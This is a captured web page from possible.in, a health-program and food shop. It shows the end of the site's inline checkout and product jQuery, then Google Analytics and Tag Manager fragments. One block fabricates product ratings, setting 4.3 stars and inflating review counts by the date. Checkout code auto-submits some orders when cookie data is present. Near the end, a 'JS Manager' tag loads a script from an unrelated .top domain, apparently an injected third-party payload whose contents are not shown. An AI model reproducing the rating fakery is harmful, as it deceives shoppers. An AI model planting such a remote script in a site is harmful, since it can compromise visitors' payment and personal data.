                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-31 03:16:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=658633277&t=pageview&_s=1&dl=https%3A%2F%2Fpossible.in%2Fblog%2Ftag%2Fexercise-for-thighs-and-hips%2F&ul=en-us%40posix&dt=exercise%20for%20thighs%20and%20hips%20Archives%20-%20Possible&sr=1280x720&vp=1280x720&_u=4GDACUABBAAAACAAI~&jid=464227748&gjid=1583335228&cid=1562057242.1769809610&tid=UA-54837269-6&_gid=1680969261.1769809610&_r=1&_slc=1&gtm=45He61s0h2n81WCB2556v834991949za200zd834991949&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115495940~115938466~115938469~116185181~116185182~116988316~117041588&z=763663183
body_size: -449
content:
2,cG-CTKX9B7YVQ

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184896
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 